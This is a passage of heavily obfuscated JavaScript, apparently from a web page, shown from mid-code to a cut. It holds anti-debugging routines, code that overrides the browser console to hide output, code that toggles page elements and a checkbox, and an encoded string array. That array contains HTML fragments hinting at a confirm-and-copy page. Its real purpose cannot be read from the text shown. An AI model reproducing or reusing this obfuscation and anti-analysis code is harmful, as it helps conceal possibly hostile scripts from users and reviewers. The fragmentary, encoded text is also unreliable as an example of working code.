x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br',